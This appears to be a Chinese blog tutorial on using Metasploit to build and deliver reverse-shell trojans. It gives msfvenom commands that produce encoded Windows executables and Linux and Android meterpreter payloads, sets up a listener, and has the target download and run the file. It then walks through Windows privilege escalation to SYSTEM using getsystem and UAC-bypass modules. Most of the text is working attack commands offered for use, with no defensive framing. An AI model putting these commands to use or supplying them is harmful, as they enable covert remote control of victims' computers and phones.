Windows版
1、打开msf
2、use exploit/multi/handler
3、set payload windows/meterpreter/reverse_tcp
4、设置监控机ip:set lhost ip
5、设置监控机端口(和木马一致):set lport 端口号

6、生成木马
msfvenom -p windows/meterpreter_reverse_tcp LHOST={监控IP} LPORT={监控端口} -e x86/shikata_ga_nai -f exe -o new.exe -i 5

7、启动http服务
8、靶机下载


9、监控机run得到meterperter
Linux版
和前面Windows一样,不同点有:
1、木马生成不同
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST={监控IP} LPORT={监控端口} -f elf > shell.elf
2、payload模块
set payload linux/x64/meterpreter/reverse_tcp

可能需要给文件赋权
Android版
同理,不同点有:
1、木马生成板块
msfvenom -p android/meterpreter/reverse_tcp LHOST={监控IP} LPORT={监控端口} R>k.apk
2、payload模块
set payload android/meterpreter/reverse_tcp
最后都是下载木马后面执行即可!!!!
Windows提权
1 提权方法(Windows)查看当前获得用户的权限 meterpreter 中输入: getuid
方法一:
meterpreter中输入:getsystem
方法二、使用msf模块提权
要想提权必须是已经拿到meterpreter 然后将当前meterpreter 后台 meterprerer中输入 background(bg)
1、 查看可用模块 MSF终端中输入 search bypassuac 查看提权模块
2、 选择一个适合当前系统的提权模块 我这边使用的是win10系统
那我们使用:use exploit/windows/local/bypassuac_windows_store_reg 尝试提权
这个模块不行就换一个 use exploit/windows/local/bypassuac_sluihijack
或者 use exploit/windows/local/bypassuac_dotnet_profiler
3 配置模块使用参数 终端内输入: show options
4 可以看到需要配置 session 终端内输入:set session {需要提权的session id}
5 执行提权 终端内输入:run
6 获取到meterpreter后 我们在终端内 输入getuid 看实际还没有提权成功 需要在还终端内在输入 getsystem 获取权限
7 获取权限完成后 输入getuid 即可看到 已经获取到SYSTEM 最高权限了




















 6356
6356











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








